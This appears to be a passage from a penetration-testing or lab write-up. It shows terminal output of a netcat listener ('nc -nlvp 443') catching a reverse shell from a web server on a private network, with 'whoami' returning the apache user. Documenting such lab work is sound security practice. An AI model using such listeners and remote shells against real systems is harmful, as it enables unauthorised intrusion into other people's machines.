 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [192.168.111.35] 55094
bash: cannot set terminal process group (980): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ whoami
whoami
apache
bash-4.4$ hostname -I
hostname -I
192.168.111.35
bash-4.4$